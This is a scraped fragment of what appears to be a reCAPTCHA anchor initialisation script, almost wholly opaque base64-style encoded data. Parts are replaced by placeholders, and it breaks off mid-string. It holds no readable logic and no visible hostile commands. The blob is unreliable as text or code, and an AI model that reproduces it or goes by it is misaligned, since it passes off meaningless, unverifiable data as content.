      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7VaAsO/eWLCvFdiw7oiHHtyMUzCtMKMwoYeTsOrw77Dq8Ovw6BFVwNLKsOsw6Bsw4FVBz4aT3nCicKYFEXDqsO6w5Q1MijDgMKGwq3CvGPDoD3Dl8KIYlPDsg01JFbDosOAwpfClcKhX8ObD09OwoE4w6/Cs8OSw7PDsSAlZXFeOw1Fw75ZwpI/w6kaRMKEwrFnwqYmwrrCmMODEsK8EC9vYBTDjsO9w7oFEMKDwoEUXsK6wplnGcOVKsOPb8O5O8KswrrDjyrDnsKNVFpKf8ODw7l8wr/Cv3FkX8KFwp4EJxPCoyQ5MD8UWT7DnMKsw7zChl/CrMKFw406w78cwq4PLcOPwr8Aw7kHw6nDm35GK8Khw7UEw5kSwqbCskEMJ2bCu8ORVzMbw6vChMOIwovCsUvDtcKQCWAdMEYGwrgswqbDtA/[base64]/Cg8Oew6nDhX7DvMKAcxYRSsKewo/[base64]/[base64]/DiERsR3kSQWdBwoPCmcOMJ8K6E8OMw7TDghrCplXCtC5rwpVfwrjCum0EPB1oe8OSbzZzw7/CnVvClMKDw4NUw43DmsKTwpXCu8Kkw4MWwrHCnE5+w6zCq8Kfw4TDocOZw6bDsxYnwqVswpfDlsKbwr3DumnCqsOyw41PLyQzNn3Djm1TXELDnTHDjyZ9a8KCwq/DtEfCjlxiJMKlw7NqJcKdMC/[base64]/Dj8Krwp/CnsOUcR03Wl5bwog0eQrCozwkwpvChWUXZ0XDisKkHhQsP3HDqcOTw7EbwqLDuEjDglTCgT/CvMO/e0Q/[base64]/CjcKywoB/w4hBw4obMV4TBkkqNG7CnsK2TMKRcBAUJMOSwpgVZMOYwoZkRMKuDw5ZwqNwJ8O/wqvCtcO3bzF3wrh0w4XCuznCkcO/w7oxNxbCqMKdw4fCjxVGDsK/wo3DtGLDpcKOw7Mkw6ZuFn3CjsKAw7/DnlXCo8KZeMO7HCVkwoDCkhMkJjoUwoVyw4DCqcO/wqPDm8OIwpjDgk/DisKKw5YUw6cOw61RMMKBw4fCmG/CjSTCkRtuI8KzG8K7DE4Tw7oZTsO+woIHwolgRcOFw5hYw4QFf8Oaw6wmGMOQFsKtw5IMwqhgbcOBwrh5KTJsc1l2w5kgOTLDhkpVwovDi2nDssKgUj3Cs8Kuwo7DvsOmwrwwwpwyDmInHicue8K6w5A7WmUTwrVseMKPwr/DvMOORCjDpcOTw5p4MCbCkD8xwo5Zw4BaP8K3wofCpQs4bMOrw6lqwpLDvTPCrcOaP8O/N8OLGHnDkzbCjsO0wq/CtjouX8OWw6PClcOSS2jDgsOPw4wCwprDvsOMFcOqw4jCm8Ktw7/CjMO7w4bCqcOnWsOJw5fDh0RlbF/[base64]/Ch8KawqPCksKOwrzDvU98wprDvCVRw40mQE81b8K1W8KFO8O0wonCncO2wp3Cj8KUXGI6wqIaK8O/[base64]/[base64]/ejPCv8OmYDxlwpoBwqltwqVcwr7CsXALw6PDlRTCoMOEKmPCjD0Ow7LCqDIlAXbCiRcMVsOmRljCtn8Kw47DqMKEw4Utd2nDiAE4PcKjNcO2worDgwzCpX/DjMO6eMK5w4nCvcOHw6Z8Xy/Ds8KkSMKRwrJcNsOlw78/wqrCqcKrFsK7w6cBw5QrQcOFKRPCl8O4w5J9w4LCnMOpw67DncKuThLDosKUYiXCp2bCukDCgcKGw7IwSsOZVUBvMhEiE0Epw4HCkSgaw4jDkl7CtMOnwq8HwonChU4Reg/[base64]/[base64]/RsOuwq1rKCNmJzMqw6FIwoQywovCmWlqTMK6L8OpQcKHwr/DkGZbS8Orw6HCgsOhw5HCq8Krwo7Dv299w4AaCDDDisKew4Z0VsKVZTI2wrF8eMOrw4/Cj2kQwoPCiWDDmsOEw5s8Oh7DjMK3woYQZD/CicOBFMKOE8Opw5EUwrQmDy7CgsK4OMORZcOxHG7CtUsxw5jCqcO5Gk7CsHzClylGw63CsgQ3H8OKZcO+wpPClmUMwpLDqELDpUXCvG3DrgvCmhzDhsKfwr0QXcKJViDDqhjCpMOqWMO7flfDkWnConPDngTCoMObegZRw7JFwq3DrMKZw6/Dt0nDvsO9w43Cr8OOYjTCpybCvMOPAsKeWcO0dMKQR8Kcw6rDt8O/[base64]/Crz7Dm8OawrREfsO1HmRQHcOoCgbCiXUyDsO2bsKBw61WFcOqw5rCqCNzfUAdw4l2w4rDm8OWw4zCncOna15RCMK4wqMVwpHCsEo6ZsKowrLCjsOWPR9bMsOiw6tVw5jDisOONljCph/Ci8Kcwrcpw6vDo8KaA8KyMwXCrcOfEm7Cv8Ojwp3Cg8Kewoxaw5PCtsKUasKOF8KjVWDCnsKNVsOpw4kHIyRow4bDssOgH2I9JMO7w64kwpvCvMOCE8O+w6otw5kBZnhqw5lLwqFUKDUdw5AHwrjCpMKrwqTCoMOIEV3DjGPDhMOKw7sqwr9kwp80w7opwrl/wrXDjMKgZcKqa8K3QGAEw5HCn8Knw5PDvcOAwoN9w4XCrcO2TDkLCcKYJ8OgR0kZwpXDh8O5MMOKWTMQw6PCiGHCpWBtJ8KsdQ5MwpDCpsK4w6DDhk9Iwp4Aw7jDj3vChDnCsMOMwprCijJDVsKkwpfCmxLCuAM1w6VZw6HDksOiP39sw5hawr/[base64]/DuxVgDknCqMOmK8ODw5nDpVnCrk9gw6k/wobCnhfDmALCrcOYP8OawowrfULCqcOBSsK3bMOQAsOaCcOZTMKYw4XDswRFw4VeI0Abwol5wqQwDGUlH8OTBcOSw7fCh8KaIHbCkipvXCfDjRrCklDCvcKiTMKnUAPDtwdNK8KxwpnDnsK5w5IRVh9NwpgHXSzCqzVvwpVEwq5OwozCtibDnsO/[base64]/CrsKjdE3CuyLCtsKXCy0NXh8FeMK9w6xmwr1pAxbCoHduw5fCqHpOwq/DpBLDr8OKfydAwoEfLHY+w6F1ZMKWLcK4w6BsKcOJGjjCglNeK0HDuMOKDMKQa1UJayPDv8OOFlXCvWHChyHDt34DwonDosO3WcOPw5DDgsKywrPDn04Cw57CtzfDnRPCgR9ew5Ejw6jDgMOgwr3DrsKaYcKuw6fCg8OkwrLDuAJJaQ/[base64]/CsUXCrQ1Dw6sTwrLDjWXCpAPDlnbDsMONO8O7wp5nSMOSAV7DgcOaw6DDkngPPcOOwoLDiHLCinVhOMKfTmrDq8K/SS3CtBnDrcK4D8OEwqohHz7CrDnCpTVNw6vDv1nDmsOOwrURVRp1WyRkMBxJHMOnw5crXVPDj8Otw7fDosODw6DDsE3DpcKnw4HDkcOQw5UuWXbDo3UuwpbDisOWJcK/w5jDlj7Dmzo5w6QnwqBGVcK8wpfCk8O2ZjVPAGHDiCZ3w6rDusKIw58ncWXDqBN/[base64]/[base64]/DqsOTVHLDncKXw4TCtsK0w7dFwoM7VAMdwqrCu24lbMOmQ8K/UcKuwroFRWXCpFREN19xwp7Ch8Kxw7RhbsKQNyxBOzYKY8OXfBQufMOQdcOwCFMMWsKpw7LCkcOpw4LCs8ObbwrDgMKAwoHCvxI+w7VhwqrDoTfDsyvDp8OGw47CoFg/e0JNwpcQBjjDrlHCtnVmAXhyCMKSUMKqwovCoEUaMjfCucK0w4fDmAbDsMKfwobCpx1Cw5RpZMOMFid9a8OgUsObw6/Dsx/CoQ8vIUvDhMKbHnwEX189wpTDn8O2EMOOw4UVw4ATRXh4YsK2ScKtw6zDnsKqM8KLwqkLwq7DpTPDiMOKw4nDrng4w6QXw4DDlMKpD04PRMOZBsKPKcKDw494w6k0OibDnlUqe8KDwrobwrXDgRDCoSrDlxTCr8ObwpDDjsOIZxEESMOMw6vDpcK3w5/CucOJFknCuGzDtcObUMK4w5l7wp/CncO8woBbw7dAeTUSw4bCmMONK8Oiw5xaw4jDvSTCiAnCmsODw7bDr8OwZsKEwqYkwrHDqMOOwqRFw4LDlXfDvUvDp1Iww7fCmDHDqCl3UMKGaMOAw7R9w7vDo8OoQcKcCQVydMK/w7/DtsOnw4vDhsKew5PCnsOnO8KEawbCjkjDrsOOwpXCt8Onw7bCqcKLScOQw4AqTElNM3jDhsOHKMOmwp5Zw5QkwrzDt8K+w6kkwqTDpMK/SsOqwodPw7U8CMO1fh/Cq1TDgXxIwrfCr8K3DRbCkFEVKDbClsKWKMO7w4dfw4vDgMOYOSZyL8OYHmVgT8Kme13DvCxBw6rCgUpUwrHCuhTCnT42w74vwoDDo8OewqPCjA8EfcOFBcOKXS1Cfh7DrQvCosKBwrDDlhBXw7nDo8K1AcKBOsKMccKCwq/Cp07ChsOZwoVFwpt2wovCkgfCuHkURcOqwr3CkcKwwpEJSsO5wrrCkcOEaBXDpSHCsX/DmVVeZ2vDgsOFwollcz/CnGVlDAd4woZow63CmQVLacOvw4xCYMKgQBoww5sAWcKLw68uwpJQGE4aSMOow6IcJ0vDisKQV8K2w4ETWMO4wq8mLXHCiUzDjALDoDbChXBtw6IwHcOYwpg0w6Aga0HCmsO4CMKOw4DDsFrDk1hdw7DDqE7DuVPCpcOjw4nCrilNdl/DqMOHwqFWw4h0V8KEbFHCuMOdw7fDnSMzXXzDm8Odw5hLPmTCq8OcwotVw5zDjsOwUSdiRcKhwo56wrrDiMOSHsKmw4PCuMKZw7JOeVVIwoTDjDPCiMKjw7HCg8O6OMKNw7bCrBkpw7vCpSNGwoDClHcvwqcmwoPDgl8Awo46w5nChsKcJjfCsnjDnh/DtxhHw7rDvnXCvQLDt2DDpMK4wo/CuwUeX8OUwrnDvCVwwqzDiDfCrA7Dn8KWRsOYaX3CrcOdwrTDl2DDrz0AwrldwqbDgcKeJMKiRsO8W8OAwrhew553wq0Jwq90w6TDvFDDscKJwoTDrsKEw6TDucKtw4hmBjvDhkh/w60zCsOZwq1Qb8OQSgZ8wrQ9wqdywofDo3XDiQXDmEbDvWofRgpYHcKPVxXCsMOewqJCDsOUP8ONw4XCtzrCm8OFZ8O+w5YQwoQWRBYcw6FKwrI/[base64]/CqCseCkcPw4Rqw4DCicOhWU1Bw7oSNGZ/WA4zGwPCuMO5wofDuU3DsmZLLxdAwqjDrWPDlALCncKKGFjDr8KZeBrCp8KSEzIABxt4GCs8OlLCoG1Zwq1jwpIFCMOkYsKfwpXCrzNNMsOSZWTCrsKiwpbCoMOswpbDg8Ofwo7DhQjDmMO6LcK/woMXw6fCo0jCi1TCoUhdw6oUV8KmC2TDosOyw78UfsO4HnzCtlIrw5/DpcKdaMKNwrI2WcOSwrtYZ8Kaw6A5B8KhF8OgfARMwpbDhArDr8OJasKPwqXCusO2wqRWw4DCqUrCscO1w4bCtn7DpcK0wodsw4LDlDJ/w7tiIirDucOcwoHCrTI1P8OlHcKZBgcnEnzDgcOGw6TCicKjw693w5DDlcKJbCQTw7/Ch3TCpMOdwrJiP8O9woHCq8OYdjTDh8OaFnTDhRV6woLDnH4Vwp5/wqkpw44Aw6DDhsKaFcKewrNabRE/WMOzw49Ow54caGZaAjPCkWHCoD4pw5rDrw96JXI+w45kw7PDkcO/b8Kyw4nCvcKRO8KqbcK7wqcDw7fCil5UwpsDwo1oE8KVw7/CkMO4QGrCrcOVwqJ6PcO6w6TCpcKeCcO9wpNlcSrDqEY5w6fChDTDiMOZZsOFPUBEw6DCnSgYwq5vbcK1MU3Dr8K4w705wpbClMKbUMO2w74bL8K9KMOww79Ow6Vdw6bCj8OnwowJw5HCg8KbwoTDuMKGGcOPw6ooQVd/bcKCRl/Cgj7Cvi7Do8K4ZFwJwoRgw5MjwqvCjAxjw43CosK6woctG8Opwr3DuUUywpZcFR7CrGtcw4UXCjVsdRPDuxlpMWtLw6l1wrZRw6fCvcKgw7HDvFrCnS8xw6vDsGxmD0HCqcKJRgsrw7h6X1LDrcOSwqDDmU/[base64]/Cv8KODnPCksOKwp8lC1/CmyRfwqPDkUjDm8KrD8ORTMOrIsOuPznDkWEgScKobsKewqvDg0pvLcODwrxNAwLCvMKHwovDnMO+DVRjwp3CiELDuRxgw5Mrw4oawqTCnAw/w60AwqtLw7jCq8KiwqppIyRPOFUMC2nCuGTCq8Ojwq99w4ERBcObwqRcRyJQw5kvw7rDpMKFwrJCJXrDkcKQDsOOUMKhw4bCqMOfAAHDiR02IMK5YsKaworChmFzKjp5QMOOZ8KpWMObwqdlwoXCqMKjFzzCgMKlwo1gwrg1w47Dl3AwwqxCfQ1vwoHChGk6fGFBw4/[base64]/[base64]/[base64]/[base64]/[base64]/CrMKJLsO/[base64]/[base64]/[base64]/[base64]/DgSUaDsKMEyTCpUbDhcK/Ok1pwp5rBELCuGAvw5vCiBfDkcKsYT3CjMOtw7k9JsOdLsOQQm7CoBMOwrjDhDnDp8KdwqnDk8KqFGdvw5pxw5AoDcKyCsOkwpfCjDlfw5vDixdNw7jDs1TCuX8Bw48CIcO3aMKrwoQUNRfChiw/c8K5OTXCqsKrw6B7wpNqw5IowqXDjMK3w4fDggbDuUEcX8O0RiVKbRbCoHl7wq7Dnw7Dt8OxHj8Fw7ggYWNOw4XDiMOGAE7Dl2V0TsOhBsKyIMKOOcOWwr93wovCrgg1HGzDkCrDqnPDh1VmdcO/w5cEOcKMJ05Rw4zDvMOgHgZTX8KIDsK7wqDCkCTClF8nLFVZwp3CgnPDgmzDmWh8BB5Gw4bCuk/Dt8OZw5A3w6RYXnhWwqo9D3pPM8OBw7Aqw4oYwrJiwr7DocKZw7TCtx/DmQXCrMOTbEZcXWDCtsOTwrjCuGTCpyNeXArDkMKxZcO8w7FEbsKOw67DiMKYCsK0YsO3wpMtw45ow6hHwrHCmWnCkEg+H8KWwplaw6EQNnZ1wpk+woXDqMKmwqnDt0Rgb8Kgw43Dr18TwpXDvMOsD8ORU2LCvC/DiQfChcKFTR/CpMOybsKBw79hSkgQTBfDvcOnVTDDsm8mPjl0PVHCs03DlsKsAMOTdsKQEVPDuC/CqBPDv00RwrobGsO7TsO2w6/[base64]/[base64]/DrGckSsK3WxoWw5bCsSkww7HDqFDCjjfChMKKwqHDocOQIsO4EMK5ClbCsWrDoMO/wrPDnsKWHFrCqMKtRcOmw5vDrjnCtcK9asKlTVMoaFkwUsK/wrjDq0zCqcOHFMOHw4PChAHDvMOUwpBmwpIYw6MbHMKjJj7Di8KLw7vCqcOjw5YFw5AMHjXCkVEjQMOxw53CuU3DksOmSMKhcsKXw4wlw6jChD3Cj1ByX8O1ScO7KhRoPsK0IsKlwpAdacOIZizDpMKlw6HDgsKXQ2HDqGI0b8KkdmrDiMOXwpQZw64/fjsDGMKrLsKrw4zCjcO0w4PCmcOSw5DCi0TDi8K9w4NQAyDCvEDCpsKfXMOlw7/DrlYdw7bDsxwMwqnDqXTDoBFkccOmwpYOw4Z8w7HCmsKsw77ClXJ2fxvDoMOOZ1tQWMK/w7I3P1zCl8KFwpzDtQQPw4UzZ0s/wqQcw7DCicKxwq4MwqDDnMO0w7ZNwrUmwqhjCF3DjDZpJTltwpUlfFtvAMOxwpfCqgtQVCknw7DDp8KAJyR2I0Qhwp7DhcKbw47Ci8OWwq4Vw5rDgcOWwp5ze8KHw6/Do8Kkwq7Ckn5Aw5zClMKsRMONH8K2w7zDlcORc8OpWBU5ZknDqRItwrEUwpbDvXvDnhnCj8OSw4TDkiXDhcOCYibCqR5Sw6p8PsOyAgfDrnbCsF1xNcOeExDCqBlOw7TCqwhJw4bCjyrComVGw5ICaTAnw4IRwohSHDXDpX59cMO8w5AXwrfDrsKuAMOMcMKOw5/CisOrXWtxwrzDoMKow7VBw6HCgV/CvcOcw7lEwoxGw7PDsMO3w5c4URPCn3sjwq8gwq3DrsO0wo5JGm9xw5dpw77DuVXCrMOiwqM3w793wpkFbcOpwrXCsXRrwoQhGl4yw4bCo3DChAh7w4kmw5DCoHvCix7DhMO+w5t3CsOCw4LCmRB4OsO/[base64]/w7lJSRbCozMQVCXCohnCsXF6BwQrKVLCu8KnG8OCeMO+w6/CmRbDvMKzDsOsw6JNX8ObTkrCvMKjI1VbbsO2CBjCu8KlczTCocKDw53Ds8OnH8KBOsKqUH9cCWnDtsKrJELCtsKew6LCn8O9Xi7Dvz4VDcKGGHvCpcO6w4YqB8Kpw4JaEMKpHsK6w4/[base64]/DnH5lVcKnw5XCv8O4w5bDr8KnKcOsw53DgQzClsODwqrDikYBecOEwqdLwqYawrMSwpYswqhLwphMAENNRsKWScKww4RgQcKlwonDmMKUwrrDusKUEMKsHkfDr8K+B3BFAsO7ch/[base64]/CrcKzE0vCsMOFWcK9EGPDoUTDs0glwogsw4wfwrXCuHvDnsKMAmXCqMOHRk3DiQXDuG8Aw6jDrC8/wp8vw4HCg2ETwp4HSMKlGcKrw5/DnmYbw7XDmcKYdsO4wr0uw404woXDuRYjPA7ComzCiMOww7/DkEzDgkwaURMdT8KkwoNswqPDncOqwr7Cu0/DuDokwp4HJsKvwrXDh8Kaw6XCoAQUwqF3K8KewoXCssOLUkIRwrAsMMOsWsK3w5x9ZHrDtk8QwqXCk8KOJFBVcXHCisKPJsONwpTDr8KkKsKUw4QkL8OhQznDsVbDkMOIS8Okw7/ChsKIwo8zTnoVw74OLjbCiMOIwr59JwPDii/[base64]/ChWTCvMKrbMOVDyjDq8KJcMOUIAkXwq86M8O5dH0ew5kRbxtYwo4QwpVPCMKUJ8Osw5xAYm7DtkHCnTgowqbDtcKEwq9MWcKsw7nDtx7DmzPChTx1SMKuw6XCikXCvsOPB8O/[base64]/[base64]/[base64]/DsgzDk8KSw6LDiVMmB8KiDsKww4zDnErDucKHbMKbw5jClsKWI0RHwrPChGLCrRfDsWtDRsO7cEZwO8Ktw4LCpsKlZhjCpQLDjA/CsMK+w71ywoQ8YcOFw7vDscOQwq0Uwo9wH8OhdkQiwo8GbErDocOTScONw7XCu0wvPCzDpAXCscKUw7PCmMOnw7LDtTUCw4bDkwDCq8OIw6o0wojCnxhEeMKqPsKVw4PCgMOPLyHCskgTw6jCv8OWwo99w6/Dl1DDscKIAi8hcFIZcm5he8KCw5bDr1l6XsKiw7s8HcOHXUDCssKdw5zCpcOFwqlkElcMNFkNfBdsb8OAw5J6Jx3CrMO1LsKpw4E1YgrDjwHCmQDCkMKRwonDsWFNYggJw7lvCAzDswYgwqIaJsOrw6HDtU/DpcO7w6dmw6fClcO2QsOxehDCq8Knw4jCgcOsD8KNw6XCusO+w5UZwrFlwq5Fwp3DisOlw58Vw5TDvMKjw5jCinhOM8OCQ8OTcETDn28/w6vCoXUrw6nDmiJXwoUVw67CglvDlz13VMKxwrh3JcO9JcK+G8OVwpsNw4DDtDrCrMObHGYXPQzDjW/ChSBgwqpdRcOHQGU/Q8ORwrLCvn9ewrhgwojCnxkSw4fDs2xJQTfCmsKGw50UAMO9w4DCpsKdwrBJKwjDriUjDHpZB8OkH0hYWlLCnMOqYAZbaHpIw53CgcORwonCpcOldCEVIcKJwpkvwpMZw4nDucKJFTHDoTVaX8OFXgTCq8KkfwXDvMO9JcKrw4VwwqrDgTTDum/DhBTCqnTDgHfDvMOpbT0ywp0pw7dZMMOFYMOIGH5xNlbDmGLDoR/Ck0XDnGzClcKyw4R3w6TCq8O3NkzDvgnClcKYOC3ClUfDhcKWw7caEMKENEg1w7PDkn/DmzzDosK2VcORwpjDoRk2RWPChAPDjnjDigZWfxjCt8ODwq02w5TDgMKbc0zCvxZ4HmrDiMOWwrLDhEnDmsO5PgvDgcOuMmV3w6dnw7jDmMOPRWzCrcOjNT4MccKJJhHDsEvDqMO2OznCqS8WLsKTwr/CqMKGaMOAw6/[base64]/BD/[base64]/DiMOFFxs+w7jCgibCsMKxAsOMD8O/wpPCkkAlawQVw4tsMsKHw5AOIcO8w5nDjWDCljcGw5TDjX0bw5t0KDtsw4rCnsO6GzzDtcOUU8K/MMKCKMKewr7Ch37Ds8OgWMO4FRnDmyLCuMK5wr3Cgwk1dsOowoxmGX9gY1DCoHYXTcKXw5oHwpElaWLCpkLCmTEewqlawojDkcOJwq/[base64]/CrTV8wr3ClcKTDsKNwpPCtcKmbcKsCcKnw59Ww5dOwqnCghjCjAUCwojClypowrfCqXbDnMOoPsONd3l1RMOqCRE9wqzCpsO/w6JbQsKMWFXCnDvDljjCnsKJNxtTdMKhwpfCjBjCtsKlwqHDhj98c3zCksOTw6zCjsOXwrTCmBcCwqfDqcO3w6ljw6spw6YlIE5nw6bDo8KALyzCkMOQYRPDq2rDjMK8OWtnwpdYw4lxwo13wo7DkwIxw4MIAcOhw7M4wp/DhAU0acORwqHDqcOAAcOpUChqdjY7YSvCncOPQsOvGsOaw5EvdsOEGMO1a8KsTsKQw47CnSvDnhdQfQDCgcK0ehzDvcOTw7PCrMOcZCrDisOrWH9ARHPDqmphworCtsK1TMOkQMKBw4bDk13DnWVLw4LCvsKuDDjCv1F/H0XCi34BUx5rZSvCgmxew4Mgwq1DKCl8w6k1O8OtYsOTNcOcwpvDtsK2wo/[base64]/DgAc7w5QDbMK1TsOLFcKMwqoawo/CtAB7w40vw6Eqw4srwo5uW8KlJ31MwqdEwogFEDTCpsOzw7jCnS8dw6cOUMOjw5nCo8KDUiw2w5jCs1zDigDDqsKxXTI7wpvClGA8w4rCqzVVYmrDncOjwphFw5HCssKOwoEnwrFHGMOPw6XDiRHCsMKjw7nCucO/[base64]/Cr1rDt8KcOcOfw5F1ccKDf8KTw7TDvsOQwrUUIcOgwo/DvC/CssOUwr3DscOCZ1dzHR3DilLDjQMhLcKmPSPDq8KXw7E9KCkawp/CusKIUSnDvlJAw7PCmDxua8K+V8OOw4hswqJQSAY4wqLCjAvCqMKiKGsufjcMAlrCrsO6XRzChhbCrURhXcOew53ClsKxXBFjwpQBwqbCgw4TR07CrjMTwqxBwpNCK1cBLMKtwovCjcKVw4Yhw5/DqsKRMBPClMOLwq9swrvCuX7CgcOwOBnCrMKxw7gNw6sdwprCksKjwoECw4zChk3DvcOxwqRsNjrDqsKaY0zDhV8wYm/CncOcEMKWYsOLw4R9PcK4w5IsRHNaIi3CsCIFHgl/[base64]/CsMO9wpZSwqPDlcKNw6HDpsKEwpbDnj7Cp3BIJRwbwoXDk8Oew5U+UkJDQDbDqhs2A8K1w7EYw5LDs8KGw4nDm8Khw5BCw6lcK8OBwqpFw6t/f8K3wovCqkrDisOEw7HDu8KbGMOVcsOWw4hJC8OhZ8OjX1PCnsK6w5PDgjjDrsKTwo1KwpLCosKIwrbCjHpsw7LDtcOGG8OeY8OfO8OWMcOVw4N1wrnCvcOsw4HCm8OAw7/Dn8OJesKhwo4Nwo52FMKxw5s0wpjDkBtcclQNwqNGwrxDUQxJScKfwr3CjcO9wqnCnCLDul8jBMOrJMOHQsOvwqnCjcO9eD/DhkdWECTDu8ODEcO+GGADVcOzMH7DrsO0AMKVwqnCqsOiFcKHwrLDqH/CiArDrl3CusO9w6nDi8KyFzAXD18dGDTCsMKZw73CicKKwoDCqMOlasKTShVwHC4twopjaMKaEDbDhcKkwq0vw6nCi0YpwqfCk8KTw4bCoi/[base64]/HwnDh2zClX4kLMOKwr8LThcrB0DDmsOJNXXCncO8wqRaPcKxwovCrMObZ8KRPMKawrDCt8OGwpvDgzExwqbCrsKSGcKYQcO4IsKkHD3Cv1PDgMO0D8OnTTAhwrpBwrXDvHvDujdMNcKqKT3CsV4jw7kQM07Cuj/CgWvDknrCssOAwqnDnsOLwrHDuSTDn0jCl8OLw7ZUYcK9w5kowrTCrW8Tw59xJzvCo3/CgsKlwo8TIF7CtgPDv8KSbHDDnlVDNk0ew5QfEcKHwr7CqMOqcsOZBhhHPCQVwqUTwqXCmcOne2tAfsOrw601w5QDcE1SWFbDucOIWlIodwjDo8Ojw6nDsW7CjMOmUA9DAy/Ds8OGKxzCp8Obw4/[base64]/CrMKLwqcMw4zCl8Otw4R9aMOQdcOPVcOSw4k/w7fCisO+wqTDtcOjwrFfDU3CoGXClMOeVFrCosK7w4nDvmbDqUvCkcKOwod9AcOXcMO8w7/CoyjDrQpFwp3DmcKNYcOVw5jDosO9w5F7FsOdw5HDucOAA8KrwoJcRMKrdh3Dp8K6w5HClxtGw6bDosKjQVjCtVXDuMKAw61Gw68KEsKRw71WdMOpeT/CisKPJxbDtELDnA1vQMOadGHDoXnChRfClVjCt3nCg2QiV8KvT8KJwoXDjcKrwoLDmjjDhVbCkmPClsKjw7QAMhDCtz/[base64]/DsAHDgyVEw4cTan3CkcK8w6vDo8K2w5oUUjkMw4VhwpLDgMO3w60jwrEfwo7CmwISwqptw49ww6Y/w6ofw5/Cl8KpC0fCu1ldwoBpeyglwofCn8OhGMOrNE3DpcOSWsKUwr/[base64]/[base64]/DtzfDpmHDv2R9wrrCjELDo8KIw4ENw7hrGcK3wo7DisKYwpMpw5xawoXDggXDgQNIbGrDjMO1w7DDg8KAEcKYwrzDj3jDg8KtdcOGSSh8w5jCqsOQN2Atd8K5UzYEwr4jwqUEw4YcW8O/H3rDscK4w7A+EsKhLh0kw6EowrvCihppX8OHFGzCjcKpMFbCscOjCgV5w6ZTw644VcKywrLCiMOBIcO/[base64]/ClHFODsKgFlh2JS0/wpRdS8Orw6gkUMKRRj0DXj3DrRfCjMKyDwbDrAoCHcOrKnLDm8KdK2jDiMOMQcOaMVggw6zDu8ORdSrDpcO3ck3Dsl46wp9rwqNswoEMwpstwpZ4QVnDlUjDjMKcLzYQIT7CusOswrY4FmvCssO5NRDCuTHDncKDLMK/BsK5BsObw4tNwqXDvTjCjxLDsCgXw7TCrMKyWDNiw7tePMOKbcKXw4AsQsOgNxxQRGEewoJqMVjClBTCncKwf0/[base64]/DjTbCmMORHgV2BRnDoMKXwrw6w4kwwpbDhk1NacKKLcKdT13CrXoWwqrClMOpwoMBwqdZdsOnw4FCw60KwpgbC8KTw47DpsK7KMOPDGvCojBhwq/CkB7CssKbwrY1DsOdw53CnghqLVrDtBlLEkjDi2Jqw53Co8Otw7N9SCYVAsO0w5nDrMOiVcKew6R/wr4uQcOSwq4CTsKzE2E4K05twqbCmcOqwoLCi8OWIBoXwokrDsKmdinDlFfDpsKUwr4AVnR+wpY7wqhkOsO8G8OPw50JX0pccTTCssOUbsOTRsKsS8Knw6Euw7tWwqvCp8K8w5A8Km3Cj8K7wooKP0bDv8OBw5bCu8Oew4BCwot0dFfDqwvChibCtcO/wozCpy0KK8OnwozDiSM6PjbCnAYOwqJnV8K5UkNab3bDrjRvw6ZrwqrDhTjDs04QwrJ0FEvClVTCgsO4wrBbTVXCl8KGwo3CisOyw5Und8OyfS3DtMO2ABxFw6UITzsoRMKEIsK0G2rDmA1kaG3Cri55w4dmZn/DusOFd8OgwrXDvDLCucOTw5/Cu8OuAho1wp7CpcKuwqJSw6J2HcKLFcOoa8Ojw7hKwq/DvwHCncKxLBTCnDbChsKTY0bDl8OXSMOgw6HCgsONwrMIwoNafWzDl8OdJi86w4PCk07Cnl/Dm1kfOzZNwpfDtlIgD27Di27DoMO7bRdCw7gmFSgyL8OYWcOiYFLCqS/ClcOTw5Z8w5t4LHgpw60ww4zDoVzCtGEZQcONHnkjwr1/eMKLEsO/w7XDshdcwqkLw63CmU7CtEbCtMOjEXfDqTjCoVtmw4gOQQ7DosKQwpksOcOHw5vDuWrCqw/CuEVCYMOZaMOoLcOHGn0QL2RowpMzworCriZ2H8OMwp3DhcKCwr1JccOgNsOQw648wpUSF8KHwoTDoQfDpSbChcO2dS/CkcK7FMKbwo7CpGwWMyTDqQjCmsOlw4haHsO9KcKSwp9Ow59PR3/ChcOZZsKgAgRWw7rDn0xqw75jFkjCkAtjw5pmw6hjw4EXETzCrA/DtsO9w6jCvcKew6vCrmDDmMOkw5Znwox+w6cjIMKfRsOAeMKkKCLCi8OtworDjgLClsKAwrsvw6jCgirDmsKMwoDDqsOQwpjCuMOPV8KcBMOUfFgMwrwCw7xSJkzChgnCljzCqcKjw4RZacOWXzo2wogbAMOqQA8Gw6bCgMK6w73CuMKww5EXRsOswr/DkDbDt8OwXMONdQjClcOuXQLDs8KMw4NSwr/ClMOxwqRSPGXCmcOfEjQJw53Cnypnw4LClzBraG0Kw7tUwqxmQcOWIirCon/[base64]/CsCbCh8ORw4LCmWzDnSjCkBFrf8KZwpTCi8Ktw47CgSIFw6vDtsOOQTTClsO4w7DCqsOxfi8mwonCuR0IAncKw73DgcOTwqjCtUFQNyzDixjDkMOHAcKaQk9/w7bDtMKeKcKSwr1Lw59Pw5XChW3Cnno5FCDDhcKoUMOvw4d0w7XDh2LDv0QKwojCgELCvcKQAHYpPi59bGDDpy5lw7TDq13DrcOsw5rDiw/DvMOafMKMwqbCocOkPMKSCW3Dqm4CWcOhZGzDjcOqa8KkM8Kuw53CqMONwo4owrTCuE3ChBwpeHh4YhnDhGnDvsKJQsKRw7jDk8KcwqTCisOOwoJMV0MmHTArWlMfesOGwq3CjQ3Dn3cfwrwhw6bDo8Kow7I2w5/CscKDVSEew4sfSsOWRz3DuMO8WMKUZyhEw7XDlRHDqMKzTH4XHMOGwrTDkkEAwoXCpcOsw41Jw7/CuQZ7HMKeScOcPknDhMK2QEVfwoZHT8OdGlnDmF93w60bwpJqwr9QSl/[base64]/[base64]/DscOYwpTCg8OvwpoVwq06wq/[base64]/[base64]/Cl8ONwrACw5xdwpnCrMOkYcO8KzvCm8KAwooBwoZiw6BOw69xw5p3wodEw4d+KXpBwroWJ2sERSrCoX8Xw5jDqsKlw4TCssKBUsKeEMOgw6lDwqx8dWbCpzkMPloQwp